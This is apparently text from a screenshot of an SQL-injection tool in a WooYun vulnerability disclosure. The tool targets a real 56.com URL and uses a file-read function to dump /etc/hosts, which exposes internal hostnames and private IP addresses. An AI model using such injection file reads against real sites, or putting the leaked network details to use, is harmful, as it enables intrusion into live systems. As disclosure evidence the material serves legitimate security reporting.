 Target: http://rb.56.com/index.php?action=CateoryOne&do=Run&status=1&pa
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
File Address: /etc/hosts Read
#------do not modify following lines,which is distributed automatically------
113.105.245.9 newsletter.56.com
172.16.208.67 entrance
59.151.17.188 time.corp.56.com
172.16.245.107 zhibo_db.56.com
113.106.26.185 fcs27.56.com c27.56.com
113.106.26.89 fcs28.56.com c28.56.com
172.16.245.76 v138.56.com vftp138.56.com
172.16.245.78 v139.56.com vftp139.56.com
172.16.245.79 v140.56.com vftp140.56.com
180.153.21.150 so.56.com
172.16.245.80 v155.56.com vftp155.56.com
172.16.245.81 v156.56.com vftp156.56.com
172.16.245.82 v157.56.com vftp157.56.com
172.16.208.82 v200.56.com vftp200.56.com
172.16.208.86 v201.56.com vftp201.56.com
www.wooyun.org